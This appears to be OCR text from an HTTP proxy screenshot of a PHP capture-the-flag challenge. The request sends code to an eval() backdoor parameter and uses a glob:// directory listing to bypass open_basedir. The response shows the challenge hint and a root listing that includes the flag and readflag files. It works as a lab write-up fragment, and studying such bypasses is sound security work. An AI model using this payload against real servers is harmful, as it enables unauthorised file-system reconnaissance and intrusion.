 请求
Raw 参数 头 Hex
Content-Length: 451
backdoor=
printf('<b>open_basedir : %s </b><br />', ini_get('open_basedir'));
$file_list = array();
// normal files
$it = new DirectoryIterator("glob:///*");
foreach($it as $f) {
    $file_list[] = $f->__toString();
}
// special files (starting with a dot(.))
$it = new DirectoryIterator("glob:///.*");
foreach($it as $f) {
    $file_list[] = $f->__toString();
}
sort($file_list);
foreach($file_list as $f){
        echo "{$f}<br/>";
}
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 764
<!DOCTYPE html><html><head><style>.pre {word-break: break-all;max-width:
500px;white-space: pre-wrap;}</style></head><body>
<pre class="pre"><code>Imagick is a awesome library for hackers to break
`disable_functions`.
So I installed php-imagick in the server, opened a `backdoor` for you.
Let's try to execute `/readflag` to get the flag.
Open basedir: /var/www/html:/tmp/8f7c37819e6cd0b5c48fa0579f9f5cb5
<b>open_basedir : /var/www/html:/tmp/8f7c37819e6cd0b5c48fa0579f9f5cb5
</b><br
/>.<br/>..<br/>.dockerenv<br/>bin<br/>boot<br/>dev<br/>etc<br/>flag<br/>hom
e<br/>lib<br/>lib64<br/>media<br/>mnt<br/>opt<br/>proc<br/>readflag<br/>rea
dflag.c<br/>root<br/>run<br/>sbin<br/>srv<br/>sys<br/>tmp<br/>usr<br/>var<br
/>Hint: eval($_POST["backdoor"]);
</code></pre></body>
? < + > 输入搜索字词 没有比赛
完成
931字节 | 40毫秒